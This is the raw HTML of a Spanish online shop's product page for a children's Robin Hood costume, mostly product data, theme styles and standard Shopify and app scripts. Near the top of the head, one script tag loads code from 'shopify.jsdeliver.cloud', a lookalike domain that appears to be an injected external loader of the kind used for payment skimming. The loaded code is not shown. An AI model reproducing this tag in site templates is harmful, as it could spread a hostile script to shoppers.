

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://manodesantaoficial.es/products/disfraz-robin-hood-souza
body_size: 89542
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "manodesantaoficial.myshopify.com";


KiwiSizing.data = {
  collections: "666278691148,600626954572,600353145164,600625807692,611338781004,613244797260,600626069836,612405084492,600626889036",
  tags: "40,Disfraces Infantiles y Maquillaje,Editar,Juguetes por edad,Juguetes por tipo de juego,Más de 4 años,souza",
  product: "8367177990476",
  vendor: "SOUZA",
  type: "Juguetes",
  title: "Disfraz Robin hood Souza",
  images: ["\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-50927.jpg?v=1747827294","\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-11605.jpg?v=1747827295"],
  options: [{"name":"Disfraces","position":1,"values":["Talla 3-4","Talla 5-7"]}],
  variants: [{"id":46511288156492,"title":"Talla 3-4","option1":"Talla 3-4","option2":null,"option3":null,"sku":"SKU 10717","requires_shipping":true,"taxable":true,"featured_image":{"id":49095294026060,"product_id":8367177990476,"position":1,"created_at":"2023-04-15T12:52:51+02:00","updated_at":"2025-05-21T13:34:52+02:00","alt":"Disfraz Robin hood Souza - manodesantaoficial","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","variant_ids":[46511288156492,46511288189260]},"available":true,"name":"Disfraz Robin hood Souza - Talla 3-4","public_title":"Talla 3-4","options":["Talla 3-4"],"price":3395,"weight":0,"compare_at_price":3795,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439784268,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46511288189260,"title":"Talla 5-7","option1":"Talla 5-7","option2":null,"option3":null,"sku":"SKU 10717","requires_shipping":true,"taxable":true,"featured_image":{"id":49095294026060,"product_id":8367177990476,"position":1,"created_at":"2023-04-15T12:52:51+02:00","updated_at":"2025-05-21T13:34:52+02:00","alt":"Disfraz Robin hood Souza - manodesantaoficial","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292","variant_ids":[46511288156492,46511288189260]},"available":true,"name":"Disfraz Robin hood Souza - Talla 5-7","public_title":"Talla 5-7","options":["Talla 5-7"],"price":3395,"weight":0,"compare_at_price":3795,"inventory_management":"shopify","barcode":"8720143327285","featured_media":{"alt":"Disfraz Robin hood Souza - manodesantaoficial","id":41707439784268,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/products\/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://manodesantaoficial.es/products/disfraz-robin-hood-souza">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//manodesantaoficial.es/cdn/shop/files/Logo_MdS_2022b.png?crop=center&height=32&v=1681768450&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Disfraz Robin hood Souza
 &ndash; Mano de Santa</title>

    
      <meta name="description" content="Compra aquí tu Disfraz Robin hood Souza y prepárate para vivir muchas aventuras en el bosque ¡O en tu jardín!. Envíos en 24h laborables">
    

    

<meta property="og:site_name" content="Mano de Santa">
<meta property="og:url" content="https://manodesantaoficial.es/products/disfraz-robin-hood-souza">
<meta property="og:title" content="Disfraz Robin hood Souza">
<meta property="og:type" content="product">
<meta property="og:description" content="Compra aquí tu Disfraz Robin hood Souza y prepárate para vivir muchas aventuras en el bosque ¡O en tu jardín!. Envíos en 24h laborables"><meta property="og:image" content="http://manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292">
  <meta property="og:image:secure_url" content="https://manodesantaoficial.es/cdn/shop/products/disfraz-robin-hood-souza-manodesantaoficial-28568.jpg?v=1747827292">
  <meta property="og:image:width" content="810">
  <meta property="og:image:height" content="750"><meta property="og:price:amount" content="33,95">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Disfraz Robin hood Souza">
<meta name="twitter:description" content="Compra aquí tu Disfraz Robin hood Souza y prepárate para vivir muchas aventuras en el bosque ¡O en tu jardín!. Envíos en 24h laborables">


    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/constants.js?v=165488195745554878101762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/pubsub.js?v=2921868252632587581762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/global.js?v=133650866124046141791762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/jquery.js?v=39628375719901859641762251134" defer="defer"></script>
    <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/slick.min.js?v=169510929036442686281762251134" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="dw10nnrs66uyprpbus3kvdkuvpg3y1">
<meta name="google-site-verification" content="rgSUVj_csDrgDEbefSXHzuVIzKxYi0LOeQcjazFwRPc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/73087222092/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4f01ffb6989453a59a142d5bd43f9f1a">
<link rel="alternate" type="application/json+oembed" href="https://manodesantaoficial.es/products/disfraz-robin-hood-souza.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":73087222092,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/73087222092","merchantName":"Mano de Santa","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Mano de Santa","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4f01ffb6989453a59a142d5bd43f9f1a","betas":["rich-media-storefront-analytics"],"domain":"manodesantaoficial.es","predictiveSearch":true,"shopId":73087222092,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "manodesantaoficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"shrine-1-7-0-updated-1","id":188390015308,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "manodesantaoficial.es/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//manodesantaoficial.es/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0730\/8722\/2092\/t\/5\/assets\/globo.filter.init.js?shop=manodesantaoficial.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7a5b94eed694197db61b49b627c2700d.js?shop=manodesantaoficial.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=manodesantaoficial.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XkPUgJ\u0026shop=manodesantaoficial.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=manodesantaoficial.myshopify.com","https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=manodesantaoficial.myshopify.com","\/\/cdn.shopify.com\/proxy\/8beca0a46c3a7dbb22d072a5c3a360954630f2988c775c6b0d57974e8b187e5f\/api.goaffpro.com\/loader.js?shop=manodesantaoficial.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":73087222092,"offset":3600,"reqid":"5d89d1c2-3f64-42e7-813f-f7cb0e185ee5-1768610418","pageurl":"manodesantaoficial.es\/products\/disfraz-robin-hood-souza","u":"62c3e009922f","p":"product","rtyp":"product","rid":8367177990476};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//manodesantaoficial.es/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://manodesantaoficial.es/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://manodesantaoficial.es/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//manodesantaoficial.es/cdn/shop/t/24/compiled_assets/scripts.js?20170"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 45, 45, 45;
        --color-base-accent-1: 239, 97, 135;
        --color-base-accent-2: 45, 45, 45;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ef6187;
        --gradient-base-accent-2: #2d2d2d;

        --media-padding: px;
        --media-border-opacity: 0.0;
        --media-border-width: 10px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/base.css?v=165805834246575472341762251133" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//manodesantaoficial.es/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//manodesantaoficial.es/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian 